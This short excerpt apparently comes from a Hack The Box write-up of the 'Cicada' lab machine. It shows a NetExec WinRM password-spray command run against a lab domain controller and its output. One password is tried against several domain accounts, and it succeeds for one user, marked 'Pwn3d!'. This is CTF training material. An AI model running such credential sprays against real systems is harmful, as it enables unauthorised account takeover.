 (root㉿hacker)-[/home/hacker/htb/cicada]
# nxc winrm 10.10.11.35 -u users.txt -p pass.txt
WINRM 10.10.11.35 5985 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.
htb)
WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\Administrator:Q!3@Lp#M6b*7t*Vt
WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\Guest:Q!3@Lp#M6b*7t*Vt
WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\john.smoulder:Q!3@Lp#M6b*7t*Vt
WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\sarah.dantelia:Q!3@Lp#M6b*7t*Vt
WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\michael.wrightson:Q!3@Lp#M6b*7t*Vt
WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\david.orelious:Q!3@Lp#M6b*7t*Vt
WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\Dev:Q!3@Lp#M6b*7t*Vt
WINRM 10.10.11.35 5985 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)